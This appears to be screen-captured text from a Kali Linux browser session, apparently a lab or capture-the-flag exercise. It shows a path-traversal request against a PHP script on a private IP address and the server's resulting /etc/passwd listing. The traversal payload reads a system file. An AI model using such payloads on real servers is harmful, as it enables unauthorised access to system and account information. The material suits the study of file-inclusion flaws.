 10.201.81.206/secret-script.php?file=../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/
nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/
false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/
nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd
Core Dumper:/:/usr/sbin/nologin comte:x:1000:1000:comte:/home/comte:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false ubuntu:x:1001:1002:Ubuntu:/home/ubuntu:/bin/bash